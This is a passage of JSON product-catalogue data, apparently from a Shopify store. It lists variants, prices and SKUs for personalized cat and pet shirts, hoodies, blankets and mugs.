2XL","sku":"004-007-005"},{"id":40364866109589,"price":4495,"name":"Best Cat Parents US Independence Day Personalized Shirt - Name, Skin, Cat can be customized - Unisex Hoodies \/ White \/ S","public_title":"Unisex Hoodies \/ White \/ S","sku":"011-002-001"},{"id":40364866175125,"price":4495,"name":"Best Cat Parents US Independence Day Personalized Shirt - Name, Skin, Cat can be customized - Unisex Hoodies \/ White \/ M","public_title":"Unisex Hoodies \/ White \/ M","sku":"011-002-002"},{"id":40364866207893,"price":4495,"name":"Best Cat Parents US Independence Day Personalized Shirt - Name, Skin, Cat can be customized - Unisex Hoodies \/ White \/ L","public_title":"Unisex Hoodies \/ White \/ L","sku":"011-002-003"},{"id":40364866240661,"price":4495,"name":"Best Cat Parents US Independence Day Personalized Shirt - Name, Skin, Cat can be customized - Unisex Hoodies \/ White \/ XL","public_title":"Unisex Hoodies \/ White \/ XL","sku":"011-002-004"},{"id":40364866273429,"price":4695,"name":"Best Cat Parents US Independence Day Personalized Shirt - Name, Skin, Cat can be customized - Unisex Hoodies \/ White \/ 2XL","public_title":"Unisex Hoodies \/ White \/ 2XL","sku":"011-002-005"},{"id":40364866306197,"price":4795,"name":"Best Cat Parents US Independence Day Personalized Shirt - Name, Skin, Cat can be customized - Unisex Hoodies \/ White \/ 3XL","public_title":"Unisex Hoodies \/ White \/ 3XL","sku":"011-002-006"},{"id":40364866338965,"price":4795,"name":"Best Cat Parents US Independence Day Personalized Shirt - Name, Skin, Cat can be customized - Unisex Hoodies \/ White \/ 4XL","public_title":"Unisex Hoodies \/ White \/ 4XL","sku":"011-002-007"},{"id":40364866371733,"price":4795,"name":"Best Cat Parents US Independence Day Personalized Shirt - Name, Skin, Cat can be customized - Unisex Hoodies \/ White \/ 5XL","public_title":"Unisex Hoodies \/ White \/ 5XL","sku":"011-002-008"},{"id":40364866404501,"price":4495,"name":"Best Cat Parents US Independence Day Personalized Shirt - Name, Skin, Cat can be customized - Unisex Hoodies \/ Sport Grey \/ S","public_title":"Unisex Hoodies \/ Sport Grey \/ S","sku":"011-018-001"},{"id":40364866437269,"price":4495,"name":"Best Cat Parents US Independence Day Personalized Shirt - Name, Skin, Cat can be customized - Unisex Hoodies \/ Sport Grey \/ M","public_title":"Unisex Hoodies \/ Sport Grey \/ M","sku":"011-018-002"},{"id":40364866470037,"price":4495,"name":"Best Cat Parents US Independence Day Personalized Shirt - Name, Skin, Cat can be customized - Unisex Hoodies \/ Sport Grey \/ L","public_title":"Unisex Hoodies \/ Sport Grey \/ L","sku":"011-018-003"},{"id":40364866502805,"price":4495,"name":"Best Cat Parents US Independence Day Personalized Shirt - Name, Skin, Cat can be customized - Unisex Hoodies \/ Sport Grey \/ XL","public_title":"Unisex Hoodies \/ Sport Grey \/ XL","sku":"011-018-004"},{"id":40364866535573,"price":4695,"name":"Best Cat Parents US Independence Day Personalized Shirt - Name, Skin, Cat can be customized - Unisex Hoodies \/ Sport Grey \/ 2XL","public_title":"Unisex Hoodies \/ Sport Grey \/ 2XL","sku":"011-018-005"},{"id":40364866568341,"price":4795,"name":"Best Cat Parents US Independence Day Personalized Shirt - Name, Skin, Cat can be customized - Unisex Hoodies \/ Sport Grey \/ 3XL","public_title":"Unisex Hoodies \/ Sport Grey \/ 3XL","sku":"011-018-006"},{"id":40364866601109,"price":4795,"name":"Best Cat Parents US Independence Day Personalized Shirt - Name, Skin, Cat can be customized - Unisex Hoodies \/ Sport Grey \/ 4XL","public_title":"Unisex Hoodies \/ Sport Grey \/ 4XL","sku":"011-018-007"},{"id":40364866633877,"price":4795,"name":"Best Cat Parents US Independence Day Personalized Shirt - Name, Skin, Cat can be customized - Unisex Hoodies \/ Sport Grey \/ 5XL","public_title":"Unisex Hoodies \/ Sport Grey \/ 5XL","sku":"011-018-008"},{"id":40364866666645,"price":4495,"name":"Best Cat Parents US Independence Day Personalized Shirt - Name, Skin, Cat can be customized - Unisex Hoodies \/ Light Blue \/ S","public_title":"Unisex Hoodies \/ Light Blue \/ S","sku":"011-006-001"},{"id":40364866699413,"price":4495,"name":"Best Cat Parents US Independence Day Personalized Shirt - Name, Skin, Cat can be customized - Unisex Hoodies \/ Light Blue \/ M","public_title":"Unisex Hoodies \/ Light Blue \/ M","sku":"011-006-002"},{"id":40364866732181,"price":4495,"name":"Best Cat Parents US Independence Day Personalized Shirt - Name, Skin, Cat can be customized - Unisex Hoodies \/ Light Blue \/ L","public_title":"Unisex Hoodies \/ Light Blue \/ L","sku":"011-006-003"},{"id":40364866764949,"price":4495,"name":"Best Cat Parents US Independence Day Personalized Shirt - Name, Skin, Cat can be customized - Unisex Hoodies \/ Light Blue \/ XL","public_title":"Unisex Hoodies \/ Light Blue \/ XL","sku":"011-006-004"},{"id":40364866797717,"price":4695,"name":"Best Cat Parents US Independence Day Personalized Shirt - Name, Skin, Cat can be customized - Unisex Hoodies \/ Light Blue \/ 2XL","public_title":"Unisex Hoodies \/ Light Blue \/ 2XL","sku":"011-006-005"},{"id":40364866830485,"price":4795,"name":"Best Cat Parents US Independence Day Personalized Shirt - Name, Skin, Cat can be customized - Unisex Hoodies \/ Light Blue \/ 3XL","public_title":"Unisex Hoodies \/ Light Blue \/ 3XL","sku":"011-006-006"},{"id":40364866863253,"price":4795,"name":"Best Cat Parents US Independence Day Personalized Shirt - Name, Skin, Cat can be customized - Unisex Hoodies \/ Light Blue \/ 4XL","public_title":"Unisex Hoodies \/ Light Blue \/ 4XL","sku":"011-006-007"},{"id":40364866896021,"price":4795,"name":"Best Cat Parents US Independence Day Personalized Shirt - Name, Skin, Cat can be customized - Unisex Hoodies \/ Light Blue \/ 5XL","public_title":"Unisex Hoodies \/ Light Blue \/ 5XL","sku":"011-006-008"},{"id":40364866928789,"price":4495,"name":"Best Cat Parents US Independence Day Personalized Shirt - Name, Skin, Cat can be customized - Unisex Hoodies \/ Charcoal \/ S","public_title":"Unisex Hoodies \/ Charcoal \/ S","sku":"011-023-001"},{"id":40364866961557,"price":4495,"name":"Best Cat Parents US Independence Day Personalized Shirt - Name, Skin, Cat can be customized - Unisex Hoodies \/ Charcoal \/ M","public_title":"Unisex Hoodies \/ Charcoal \/ M","sku":"011-023-002"},{"id":40364866994325,"price":4495,"name":"Best Cat Parents US Independence Day Personalized Shirt - Name, Skin, Cat can be customized - Unisex Hoodies \/ Charcoal \/ L","public_title":"Unisex Hoodies \/ Charcoal \/ L","sku":"011-023-003"},{"id":40364867027093,"price":4495,"name":"Best Cat Parents US Independence Day Personalized Shirt - Name, Skin, Cat can be customized - Unisex Hoodies \/ Charcoal \/ XL","public_title":"Unisex Hoodies \/ Charcoal \/ XL","sku":"011-023-004"},{"id":40364867059861,"price":4695,"name":"Best Cat Parents US Independence Day Personalized Shirt - Name, Skin, Cat can be customized - Unisex Hoodies \/ Charcoal \/ 2XL","public_title":"Unisex Hoodies \/ Charcoal \/ 2XL","sku":"011-023-005"},{"id":40364867092629,"price":4795,"name":"Best Cat Parents US Independence Day Personalized Shirt - Name, Skin, Cat can be customized - Unisex Hoodies \/ Charcoal \/ 3XL","public_title":"Unisex Hoodies \/ Charcoal \/ 3XL","sku":"011-023-006"},{"id":40364867125397,"price":4795,"name":"Best Cat Parents US Independence Day Personalized Shirt - Name, Skin, Cat can be customized - Unisex Hoodies \/ Charcoal \/ 4XL","public_title":"Unisex Hoodies \/ Charcoal \/ 4XL","sku":"011-023-007"},{"id":40364867158165,"price":4795,"name":"Best Cat Parents US Independence Day Personalized Shirt - Name, Skin, Cat can be customized - Unisex Hoodies \/ Charcoal \/ 5XL","public_title":"Unisex Hoodies \/ Charcoal \/ 5XL","sku":"011-023-008"}],"remote":false},{"id":8133606637717,"gid":"gid:\/\/shopify\/Product\/8133606637717","vendor":"Soft Blanket","type":"GL2401241","handle":"valentine-personalized-you-are-my-favorite-blanker-stealer-custom-soft-blanket","variants":[{"id":44050038751381,"price":5499,"name":"Valentine Personalized You Are My Favorite Blanker Stealer Custom Soft Blanket - Soft Blanket \/ S\/(43\"x55\")","public_title":"Soft Blanket \/ S\/(43\"x55\")","sku":null},{"id":44050038784149,"price":5999,"name":"Valentine Personalized You Are My Favorite Blanker Stealer Custom Soft Blanket - Soft Blanket \/ M\/(51\"x59\")","public_title":"Soft Blanket \/ M\/(51\"x59\")","sku":null},{"id":44050038816917,"price":6999,"name":"Valentine Personalized You Are My Favorite Blanker Stealer Custom Soft Blanket - Soft Blanket \/ L\/(55\"x70\")","public_title":"Soft Blanket \/ L\/(55\"x70\")","sku":null},{"id":44050038849685,"price":7499,"name":"Valentine Personalized You Are My Favorite Blanker Stealer Custom Soft Blanket - Soft Blanket \/ XL\/(55\"x78\")","public_title":"Soft Blanket \/ XL\/(55\"x78\")","sku":null}],"remote":false},{"id":8133596610709,"gid":"gid:\/\/shopify\/Product\/8133596610709","vendor":"Soft Blanket","type":"GL2401241","handle":"valentine-personalized-forever-to-go-custom-soft-blanket","variants":[{"id":44050029281429,"price":5499,"name":"Valentine Personalized Forever To Go Custom Soft Blanket - Soft Blanket \/ S\/(43\"x55\")","public_title":"Soft Blanket \/ S\/(43\"x55\")","sku":null},{"id":44050029314197,"price":5999,"name":"Valentine Personalized Forever To Go Custom Soft Blanket - Soft Blanket \/ M\/(51\"x59\")","public_title":"Soft Blanket \/ M\/(51\"x59\")","sku":null},{"id":44050029346965,"price":6999,"name":"Valentine Personalized Forever To Go Custom Soft Blanket - Soft Blanket \/ L\/(55\"x70\")","public_title":"Soft Blanket \/ L\/(55\"x70\")","sku":null},{"id":44050029379733,"price":7499,"name":"Valentine Personalized Forever To Go Custom Soft Blanket - Soft Blanket \/ XL\/(55\"x78\")","public_title":"Soft Blanket \/ XL\/(55\"x78\")","sku":null}],"remote":false},{"id":8133592907925,"gid":"gid:\/\/shopify\/Product\/8133592907925","vendor":"Soft Blanket","type":"GL2401241","handle":"valentine-personalized-life-would-be-boring-without-me-custom-soft-blanket","variants":[{"id":44050024628373,"price":5499,"name":"Valentine Personalized Life Would Be Boring Without Me Custom Soft Blanket - Soft Blanket \/ S\/(43\"x55\")","public_title":"Soft Blanket \/ S\/(43\"x55\")","sku":null},{"id":44050024661141,"price":5999,"name":"Valentine Personalized Life Would Be Boring Without Me Custom Soft Blanket - Soft Blanket \/ M\/(51\"x59\")","public_title":"Soft Blanket \/ M\/(51\"x59\")","sku":null},{"id":44050024693909,"price":6999,"name":"Valentine Personalized Life Would Be Boring Without Me Custom Soft Blanket - Soft Blanket \/ L\/(55\"x70\")","public_title":"Soft Blanket \/ L\/(55\"x70\")","sku":null},{"id":44050024726677,"price":7499,"name":"Valentine Personalized Life Would Be Boring Without Me Custom Soft Blanket - Soft Blanket \/ XL\/(55\"x78\")","public_title":"Soft Blanket \/ XL\/(55\"x78\")","sku":null}],"remote":false},{"id":8131992912021,"gid":"gid:\/\/shopify\/Product\/8131992912021","vendor":"Soft Blanket","type":"GL2401241","handle":"personalized-pet-dog-cat-fur-mama-papa-custom-soft-blanket","variants":[{"id":44042426843285,"price":5499,"name":"Personalized Pet Dog Cat Fur Mama Papa Custom Soft Blanket - Soft Blanket \/ S\/(43\"x55\")","public_title":"Soft Blanket \/ S\/(43\"x55\")","sku":null},{"id":44042426876053,"price":5999,"name":"Personalized Pet Dog Cat Fur Mama Papa Custom Soft Blanket - Soft Blanket \/ M\/(51\"x59\")","public_title":"Soft Blanket \/ M\/(51\"x59\")","sku":null},{"id":44042426908821,"price":6999,"name":"Personalized Pet Dog Cat Fur Mama Papa Custom Soft Blanket - Soft Blanket \/ L\/(55\"x70\")","public_title":"Soft Blanket \/ L\/(55\"x70\")","sku":null},{"id":44042426941589,"price":7499,"name":"Personalized Pet Dog Cat Fur Mama Papa Custom Soft Blanket - Soft Blanket \/ XL\/(55\"x78\")","public_title":"Soft Blanket \/ XL\/(55\"x78\")","sku":null}],"remote":false},{"id":8034676113557,"gid":"gid:\/\/shopify\/Product\/8034676113557","vendor":"Mug","type":"XC2610236","handle":"personalized-pet-christmas-car-mug","variants":[{"id":43762790531221,"price":2299,"name":"Personalized Pet Christmas Car Mug - Mug","public_title":"Mug","sku":"XC2610236-USMG"}],"remote":false},{"id":8034675687573,"gid":"gid:\/\/shopify\/Product\/8034675687573","vendor":"Mug","type":"XC2610238","handle":"personalized-pup-in-ugly-sweater-custom-mug","variants":[{"id":43762789646485,"price":2299,"name":"Personalized Pup In Ugly Sweater Custom Mug - Mug","public_title":"Mug","sku":"XC2610238-USMG"}],"remote":false},{"id":7168188711061,"gid":"gid:\/\/shopify\/Product\/7168188711061","vendor":"TeeInBlue","type":"BT309218","handle":"christmas-movie-watching-girl-and-cat-personalized-graphic-apparel-girl-cats-and-names-can-be-customized","variants":[{"id":41272143511701,"price":2995,"name":"Christmas Movie Watching Girl And Cat Personalized Graphic Apparel - Girl, Cats and Names can be customized - Popular Tee - Unisex \/ White \/ S","public_title":"Popular Tee - Unisex \/ White \/ S","sku":"001-002-001"},{"id":41272143544469,"price":2995,"name":"Christmas Movie Watching Girl And Cat Personalized Graphic Apparel - Girl, Cats and Names can be customized - Popular Tee - Unisex \/ White \/ M","public_title":"Popular Tee - Unisex \/ White \/ M","sku":"001-002-002"},{"id":41272143577237,"price":2995,"name":"Christmas Movie Watching Girl And Cat Personalized Graphic Apparel - Girl, Cats and Names can be customized - Popular Tee - Unisex \/ White \/ L","public_title":"Popular Tee - Unisex \/ White \/ L","sku":"001-002-003"},{"id":41272143610005,"price":2995,"name":"Christmas Movie Watching Girl And Cat Personalized Graphic Apparel - Girl, Cats and Names can be customized - Popular Tee - Unisex \/ White \/ XL","public_title":"Popular Tee - Unisex \/ White \/ XL","sku":"001-002-004"},{"id":41272143642773,"price":3199,"name":"Christmas Movie Watching Girl And Cat Personalized Graphic Apparel - Girl, Cats and Names can be customized - Popular Tee - Unisex \/ White \/ 2XL","public_title":"Popular Tee - Unisex \/ White \/ 2XL","sku":"001-002-005"},{"id":41272143675541,"price":3199,"name":"Christmas Movie Watching Girl And Cat Personalized Graphic Apparel - Girl, Cats and Names can be customized - Popular Tee - Unisex \/ White \/ 3XL","public_title":"Popular Tee - Unisex \/ White \/ 3XL","sku":"001-002-006"},{"id":41272143708309,"price":3199,"name":"Christmas Movie Watching Girl And Cat Personalized Graphic Apparel - Girl, Cats and Names can be customized - Popular Tee - Unisex \/ White \/ 4XL","public_title":"Popular Tee - Unisex \/ White \/ 4XL","sku":"001-002-007"},{"id":41272143741077,"price":3395,"name":"Christmas Movie Watching Girl And Cat Personalized Graphic Apparel - Girl, Cats and Names can be customized - Popular Tee - Unisex \/ White \/ 5XL","public_title":"Popular Tee - Unisex \/ White \/ 5XL","sku":"001-002-008"},{"id":41272143773845,"price":2995,"name":"Christmas Movie Watching Girl And Cat Personalized Graphic Apparel - Girl, Cats and Names can be customized - Popular Tee - Unisex \/ Sport Grey \/ S","public_title":"Popular Tee - Unisex \/ Sport Grey \/ S","sku":"001-018-001"},{"id":41272143872149,"price":2995,"name":"Christmas Movie Watching Girl And Cat Personalized Graphic Apparel - Girl, Cats and Names can be customized - Popular Tee - Unisex \/ Sport Grey \/ M","public_title":"Popular Tee - Unisex \/ Sport Grey \/ M","sku":"001-018-002"},{"id":41272143937685,"price":2995,"name":"Christmas Movie Watching Girl And Cat Personalized Graphic Apparel - Girl, Cats and Names can be customized - Popular Tee - Unisex \/ Sport Grey \/ L","public_title":"Popular Tee - Unisex \/ Sport Grey \/ L","sku":"001-018-003"},{"id":41272143970453,"price":2995,"name":"Christmas Movie Watching Girl And Cat Personalized Graphic Apparel - Girl, Cats and Names can be customized - Popular Tee - Unisex \/ Sport Grey \/ XL","public_title":"Popular Tee - Unisex \/ Sport Grey \/ XL","sku":"001-018-004"},{"id":41272144003221,"price":3199,"name":"Christmas Movie Watching Girl And Cat Personalized Graphic Apparel - Girl, Cats and Names can be customized - Popular Tee - Unisex \/ Sport Grey \/ 2XL","public_title":"Popular Tee - Unisex \/ Sport Grey \/ 2XL","sku":"001-018-005"},{"id":41272144035989,"price":3199,"name":"Christmas Movie Watching Girl And Cat Personalized Graphic Apparel - Girl, Cats and Names can be customized - Popular Tee - Unisex \/ Sport Grey \/ 3XL","public_title":"Popular Tee - Unisex \/ Sport Grey \/ 3XL","sku":"001-018-006"},{"id":41272144068757,"price":3199,"name":"Christmas Movie Watching Girl And Cat Personalized Graphic Apparel - Girl, Cats and Names can be customized - Popular Tee - Unisex \/ Sport Grey \/ 4XL","public_title":"Popular Tee - Unisex \/ Sport Grey \/ 4XL","sku":"001-018-007"},{"id":41272144101525,"price":3395,"name":"Christmas Movie Watching Girl And Cat Personalized Graphic Apparel - Girl, Cats and Names can be customized - Popular Tee - Unisex \/ Sport Grey \/ 5XL","public_title":"Popular Tee - Unisex \/ Sport Grey \/ 5XL","sku":"001-018-008"},{"id":41272144134293,"price":2995,"name":"Christmas Movie Watching Girl And Cat Personalized Graphic Apparel - Girl, Cats and Names can be customized - Popular Tee - Unisex \/ Royal \/ S","public_title":"Popular Tee - Unisex \/ Royal \/ S","sku":"001-016-001"},{"id":41272144167061,"price":2995,"name":"Christmas Movie Watching Girl And Cat Personalized Graphic Apparel - Girl, Cats and Names can be customized - Popular Tee - Unisex \/ Royal \/ M","public_title":"Popular Tee - Unisex \/ Royal \/ M","sku":"001-016-002"},{"id":41272144199829,"price":2995,"name":"Christmas Movie Watching Girl And Cat Personalized Graphic Apparel - Girl, Cats and Names can be customized - Popular Tee - Unisex \/ Royal \/ L","public_title":"Popular Tee - Unisex \/ Royal \/ L","sku":"001-016-003"},{"id":41272144232597,"price":2995,"name":"Christmas Movie Watching Girl And Cat Personalized Graphic Apparel - Girl, Cats and Names can be customized - Popular Tee - Unisex \/ Royal \/ XL","public_title":"Popular Tee - Unisex \/ Royal \/ XL","sku":"001-016-004"},{"id":41272144265365,"price":3199,"name":"Christmas Movie Watching Girl And Cat Personalized Graphic Apparel - Girl, Cats and Names can be customized - Popular Tee - Unisex \/ Royal \/ 2XL","public_title":"Popular Tee - Unisex \/ Royal \/ 2XL","sku":"001-016-005"},{"id":41272144298133,"price":3199,"name":"Christmas Movie Watching Girl And Cat Personalized Graphic Apparel - Girl, Cats and Names can be customized - Popular Tee - Unisex \/ Royal \/ 3XL","public_title":"Popular Tee - Unisex \/ Royal \/ 3XL","sku":"001-016-006"},{"id":41272144330901,"price":3199,"name":"Christmas Movie Watching Girl And Cat Personalized Graphic Apparel - Girl, Cats and Names can be customized - Popular Tee - Unisex \/ Royal \/ 4XL","public_title":"Popular Tee - Unisex \/ Royal \/ 4XL","sku":"001-016-007"},{"id":41272144363669,"price":3395,"name":"Christmas Movie Watching Girl And Cat Personalized Graphic Apparel - Girl, Cats and Names can be customized - Popular Tee - Unisex \/ Royal \/ 5XL","public_title":"Popular Tee - Unisex \/ Royal \/ 5XL","sku":"001-016-008"},{"id":41272144396437,"price":2995,"name":"Christmas Movie Watching Girl And Cat Personalized Graphic Apparel - Girl, Cats and Names can be customized - Popular Tee - Unisex \/ Charcoal \/ S","public_title":"Popular Tee - Unisex \/ Charcoal \/ S","sku":"001-023-001"},{"id":41272144429205,"price":2995,"name":"Christmas Movie Watching Girl And Cat Personalized Graphic Apparel - Girl, Cats and Names can be customized - Popular Tee - Unisex \/ Charcoal \/ M","public_title":"Popular Tee - Unisex \/ Charcoal \/ M","sku":"001-023-002"},{"id":41272144461973,"price":2995,"name":"Christmas Movie Watching Girl And Cat Personalized Graphic Apparel - Girl, Cats and Names can be customized - Popular Tee - Unisex \/ Charcoal \/ L","public_title":"Popular Tee - Unisex \/ Charcoal \/ L","sku":"001-023-003"},{"id":41272144494741,"price":2995,"name":"Christmas Movie Watching Girl And Cat Personalized Graphic Apparel - Girl, Cats and Names can be customized - Popular Tee - Unisex \/ Charcoal \/ XL","public_title":"Popular Tee - Unisex \/ Charcoal \/ XL","sku":"001-023-004"},{"id":41272144527509,"price":3199,"name":"Christmas Movie Watching Girl And Cat Personalized Graphic Apparel - Girl, Cats and Names can be customized - Popular Tee - Unisex \/ Charcoal \/ 2XL","public_title":"Popular Tee - Unisex \/ Charcoal \/ 2XL","sku":"001-023-005"},{"id":41272144560277,"price":3199,"name":"Christmas Movie Watching Girl And Cat Personalized Graphic Apparel - Girl, Cats and Names can be customized - Popular Tee - Unisex \/ Charcoal \/ 3XL","public_title":"Popular Tee - Unisex \/ Charcoal \/ 3XL","sku":"001-023-006"},{"id":41272144593045,"price":3199,"name":"Christmas Movie Watching Girl And Cat Personalized Graphic Apparel - Girl, Cats and Names can be customized - Popular Tee - Unisex \/ Charcoal \/ 4XL","public_title":"Popular Tee - Unisex \/ Charcoal \/ 4XL","sku":"001-023-007"},{"id":41272144625813,"price":3395,"name":"Christmas Movie Watching Girl And Cat Personalized Graphic Apparel - Girl, Cats and Names can be customized - Popular Tee - Unisex \/ Charcoal \/ 5XL","public_title":"Popular Tee - Unisex \/ Charcoal \/ 5XL","sku":"001-023-008"},{"id":41272144658581,"price":2999,"name":"Christmas Movie Watching Girl And Cat Personalized Graphic Apparel - Girl, Cats and Names can be customized - Women's Tee \/ White \/ S","public_title":"Women's Tee \/ White \/ S","sku":"004-002-001"},{"id":41272144691349,"price":2999,"name":"Christmas Movie Watching Girl And Cat Personalized Graphic Apparel - Girl, Cats and Names can be customized - Women's Tee \/ White \/ M","public_title":"Women's Tee \/ White \/ M","sku":"004-002-002"},{"id":41272144724117,"price":2999,"name":"Christmas Movie Watching Girl And Cat Personalized Graphic Apparel - Girl, Cats and Names can be customized - Women's Tee \/ White \/ L","public_title":"Women's Tee \/ White \/ L","sku":"004-002-003"},{"id":41272144756885,"price":2999,"name":"Christmas Movie Watching Girl And Cat Personalized Graphic Apparel - Girl, Cats and Names can be customized - Women's Tee \/ White \/ XL","public_title":"Women's Tee \/ White \/ XL","sku":"004-002-004"},{"id":41272144789653,"price":3195,"name":"Christmas Movie Watching Girl And Cat Personalized Graphic Apparel - Girl, Cats and Names can be customized - Women's Tee \/ White \/ 2XL","public_title":"Women's Tee \/ White \/ 2XL","sku":"004-002-005"},{"id":41272144822421,"price":2999,"name":"Christmas Movie Watching Girl And Cat Personalized Graphic Apparel - Girl, Cats and Names can be customized - Women's Tee \/ Heather Grey \/ S","public_title":"Women's Tee \/ Heather Grey \/ S","sku":"004-001-001"},{"id":41272144855189,"price":2999,"name":"Christmas Movie Watching Girl And Cat Personalized Graphic Apparel - Girl, Cats and Names can be customized - Women's Tee \/ Heather Grey \/ M","public_title":"Women's Tee \/ Heather Grey \/ M","sku":"004-001-002"},{"id":41272144887957,"price":2999,"name":"Christmas Movie Watching Girl And Cat Personalized Graphic Apparel - Girl, Cats and Names can be customized - Women's Tee \/ Heather Grey \/ L","public_title":"Women's Tee \/ Heather Grey \/ L","sku":"004-001-003"},{"id":41272144920725,"price":2999,"name":"Christmas Movie Watching Girl And Cat Personalized Graphic Apparel - Girl, Cats and Names can be customized - Women's Tee \/ Heather Grey \/ XL","public_title":"Women's Tee \/ Heather Grey \/ XL","sku":"004-001-004"},{"id":41272144953493,"price":3195,"name":"Christmas Movie Watching Girl And Cat Personalized Graphic Apparel - Girl, Cats and Names can be customized - Women's Tee \/ Heather Grey \/ 2XL","public_title":"Women's Tee \/ Heather Grey \/ 2XL","sku":"004-001-005"},{"id":41272144986261,"price":2999,"name":"Christmas Movie Watching Girl And Cat Personalized Graphic Apparel - Girl, Cats and Names can be customized - Women's Tee \/ Light Pink \/ S","public_title":"Women's Tee \/ Light Pink \/ S","sku":"004-007-001"},{"id":41272145019029,"price":2999,"name":"Christmas Movie Watching Girl And Cat Personalized Graphic Apparel - Girl, Cats and Names can be customized - Women's Tee \/ Light Pink \/ M","public_title":"Women's Tee \/ Light Pink \/ M","sku":"004-007-002"},{"id":41272145051797,"price":2999,"name":"Christmas Movie Watching Girl And Cat Personalized Graphic Apparel - Girl, Cats and Names can be customized - Women's Tee \/ Light Pink \/ L","public_title":"Women's Tee \/ Light Pink \/ L","sku":"004-007-003"},{"id":41272145084565,"price":2999,"name":"Christmas Movie Watching Girl And Cat Personalized Graphic Apparel - Girl, Cats and Names can be customized - Women's Tee \/ Light Pink \/ XL","public_title":"Women's Tee \/ Light Pink \/ XL","sku":"004-007-004"},{"id":41272145117333,"price":3195,"name":"Christmas Movie Watching Girl And Cat Personalized Graphic Apparel - Girl, Cats and Names can be customized - Women's Tee \/ Light Pink \/ 2XL","public_title":"Women's Tee \/ Light Pink \/ 2XL","sku":"004-007-005"},{"id":41272145150101,"price":4295,"name":"Christmas Movie Watching Girl And Cat Personalized Graphic Apparel - Girl, Cats and Names can be customized - Unisex Hoodies \/ White \/ S","public_title":"Unisex Hoodies \/ White \/ S","sku":"011-002-001"},{"id":41272145182869,"price":4295,"name":"Christmas Movie Watching Girl And Cat Personalized Graphic Apparel - Girl, Cats and Names can be customized - Unisex Hoodies \/ White \/ M","public_title":"Unisex Hoodies \/ White \/ M","sku":"011-002-002"},{"id":41272145215637,"price":4295,"name":"Christmas Movie Watching Girl And Cat Personalized Graphic Apparel - Girl, Cats and Names can be customized - Unisex Hoodies \/ White \/ L","public_title":"Unisex Hoodies \/ White \/ L","sku":"011-002-003"},{"id":41272145248405,"price":4295,"name":"Christmas Movie Watching Girl And Cat Personalized Graphic Apparel - Girl, Cats and Names can be customized - Unisex Hoodies \/ White \/ XL","public_title":"Unisex Hoodies \/ White \/ XL","sku":"011-002-004"},{"id":41272145281173,"price":4495,"name":"Christmas Movie Watching Girl And Cat Personalized Graphic Apparel - Girl, Cats and Names can be customized - Unisex Hoodies \/ White \/ 2XL","public_title":"Unisex Hoodies \/ White \/ 2XL","sku":"011-002-005"},{"id":41272145313941,"price":4595,"name":"Christmas Movie Watching Girl And Cat Personalized Graphic Apparel - Girl, Cats and Names can be customized - Unisex Hoodies \/ White \/ 3XL","public_title":"Unisex Hoodies \/ White \/ 3XL","sku":"011-002-006"},{"id":41272145346709,"price":4595,"name":"Christmas Movie Watching Girl And Cat Personalized Graphic Apparel - Girl, Cats and Names can be customized - Unisex Hoodies \/ White \/ 4XL","public_title":"Unisex Hoodies \/ White \/ 4XL","sku":"011-002-007"},{"id":41272145379477,"price":4595,"name":"Christmas Movie Watching Girl And Cat Personalized Graphic Apparel - Girl, Cats and Names can be customized - Unisex Hoodies \/ White \/ 5XL","public_title":"Unisex Hoodies \/ White \/ 5XL","sku":"011-002-008"},{"id":41272145412245,"price":4295,"name":"Christmas Movie Watching Girl And Cat Personalized Graphic Apparel - Girl, Cats and Names can be customized - Unisex Hoodies \/ Sport Grey \/ S","public_title":"Unisex Hoodies \/ Sport Grey \/ S","sku":"011-018-001"},{"id":41272145445013,"price":4295,"name":"Christmas Movie Watching Girl And Cat Personalized Graphic Apparel - Girl, Cats and Names can be customized - Unisex Hoodies \/ Sport Grey \/ M","public_title":"Unisex Hoodies \/ Sport Grey \/ M","sku":"011-018-002"},{"id":41272145510549,"price":4295,"name":"Christmas Movie Watching Girl And Cat Personalized Graphic Apparel - Girl, Cats and Names can be customized - Unisex Hoodies \/ Sport Grey \/ L","public_title":"Unisex Hoodies \/ Sport Grey \/ L","sku":"011-018-003"},{"id":41272145543317,"price":4295,"name":"Christmas Movie Watching Girl And Cat Personalized Graphic Apparel - Girl, Cats and Names can be customized - Unisex Hoodies \/ Sport Grey \/ XL","public_title":"Unisex Hoodies \/ Sport Grey \/ XL","sku":"011-018-004"},{"id":41272145576085,"price":4495,"name":"Christmas Movie Watching Girl And Cat Personalized Graphic Apparel - Girl, Cats and Names can be customized - Unisex Hoodies \/ Sport Grey \/ 2XL","public_title":"Unisex Hoodies \/ Sport Grey \/ 2XL","sku":"011-018-005"},{"id":41272145608853,"price":4595,"name":"Christmas Movie Watching Girl And Cat Personalized Graphic Apparel - Girl, Cats and Names can be customized - Unisex Hoodies \/ Sport Grey \/ 3XL","public_title":"Unisex Hoodies \/ Sport Grey \/ 3XL","sku":"011-018-006"},{"id":41272145641621,"price":4595,"name":"Christmas Movie Watching Girl And Cat Personalized Graphic Apparel - Girl, Cats and Names can be customized - Unisex Hoodies \/ Sport Grey \/ 4XL","public_title":"Unisex Hoodies \/ Sport Grey \/ 4XL","sku":"011-018-007"},{"id":41272145674389,"price":4595,"name":"Christmas Movie Watching Girl And Cat Personalized Graphic Apparel - Girl, Cats and Names can be customized - Unisex Hoodies \/ Sport Grey \/ 5XL","public_title":"Unisex Hoodies \/ Sport Grey \/ 5XL","sku":"011-018-008"},{"id":41272145707157,"price":4295,"name":"Christmas Movie Watching Girl And Cat Personalized Graphic Apparel - Girl, Cats and Names can be customized - Unisex Hoodies \/ Light Blue \/ S","public_title":"Unisex Hoodies \/ Light Blue \/ S","sku":"011-006-001"},{"id":41272145739925,"price":4295,"name":"Christmas Movie Watching Girl And Cat Personalized Graphic Apparel - Girl, Cats and Names can be customized - Unisex Hoodies \/ Light Blue \/ M","public_title":"Unisex Hoodies \/ Light Blue \/ M","sku":"011-006-002"},{"id":41272145772693,"price":4295,"name":"Christmas Movie Watching Girl And Cat Personalized Graphic Apparel - Girl, Cats and Names can be customized - Unisex Hoodies \/ Light Blue \/ L","public_title":"Unisex Hoodies \/ Light Blue \/ L","sku":"011-006-003"},{"id":41272145805461,"price":4295,"name":"Christmas Movie Watching Girl And Cat Personalized Graphic Apparel - Girl, Cats and Names can be customized - Unisex Hoodies \/ Light Blue \/ XL","public_title":"Unisex Hoodies \/ Light Blue \/ XL","sku":"011-006-004"},{"id":41272145838229,"price":4495,"name":"Christmas Movie Watching Girl And Cat Personalized Graphic Apparel - Girl, Cats and Names can be customized - Unisex Hoodies \/ Light Blue \/ 2XL","public_title":"Unisex Hoodies \/ Light Blue \/ 2XL","sku":"011-006-005"},{"id":41272145870997,"price":4595,"name":"Christmas Movie Watching Girl And Cat 